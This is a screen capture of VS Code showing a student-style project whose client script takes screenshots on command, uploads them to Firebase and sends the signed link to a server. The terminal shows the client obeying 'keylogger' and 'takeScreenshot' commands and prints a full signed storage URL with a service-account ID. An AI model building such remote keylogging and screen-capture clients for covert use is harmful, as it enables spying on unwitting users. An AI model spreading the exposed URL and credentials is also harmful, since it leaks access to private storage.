 File Edit Selection View Go Run ··· PBL4
EXPLORER
PBL4
client
App_history.py
mainClient.py M
mainScreen.py
mainStream.py
testGetApp.py
database
image
node_modules
templates
.hintrc
credentials.json
login.py
main.py
mainDoneControl.py
OUTLINE
TIMELINE
8
mainClient.py M testGetApp.py
client > mainClient.py > takeScreenshot
53
54 # Gửi link ảnh public  đến server
55 # link = blob.public_url You, 2 minutes ago • Uncommitted changes
56 link = blob.generate_signed_url(expiration= int(time.time()) + 3600)
57 print("Link: ",  link)
58 clientSocket.send(link.encode('utf-8'))
59
60 # # Generate a download URL
61 # download_url = blob.generate_signed_url(expiration=300)  # Adjust expir
62 # print("Download URL: ", download_url)
63 # clientSocket.send(download_url.encode('utf-8'))
64
65 except Exception as e:
66 print("Error: " + str(e))
67
PROBLEMS 11 OUTPUT TERMINAL COMMENTS DEBUG CONSOLE PORTS GITLENS
KeyboardInterrupt
PS D:\PBL4> python -u "d:\PBL4\client\mainClient.py"
connecting to server
Message:keylogger
Message:takeScreenshot
shot-20231123-223348.png
Follow link (ctrl + click)
creenshot
Link:  https://storage.googleapis.com/pbl4-09092003.appspot.com/screenshot-20231123-223348.png?Expires=1700757231&GoogleAccessId=firebase-adminsdk
-ju29p%40pbl4-09092003.iam.gserviceaccount.com&Signature=gY6l%2FdYdW9clQltRWEwoGSaTvLQWGwQFAMlXmwIINM9P3IusqzXh2boGv%2Fc8ZlpNb8tVBo3npEY62Dk3srmm6
KBkHB%2BZOHHMZYvPW%2B5c1uQcsvLAjCGN2EngMmk0G5EolAYb9f2UuI1hr7XhCRehD951pD2rzdC5h2c9IrcjIRE8nQvHXnjxSE9gPt%2BmAO%2BnTo2BpD0yJYMoo8ZphEj%2Fpgqej4zzh
BSuTP0MUxga%2FEh7bAahISSTlYmDQV06ZrQKIN1jTBy04Ijo9JZix0giX88xDGXz8fHi%2FZ1qUUvpGCg9t%2FgPZQsSmdr5%2FbsvCv7zD6z6DaHaVt4n%2FOq5ULOvwQ%3D%3D
Code
Code
Code
master* 0 0 11 0 You, 2 minutes ago Ln 55, Col 33 Spaces: 4 UTF-8 CRLF Python 3.12.0 64-bit Go Live 11 Spell tabnine starter Prettier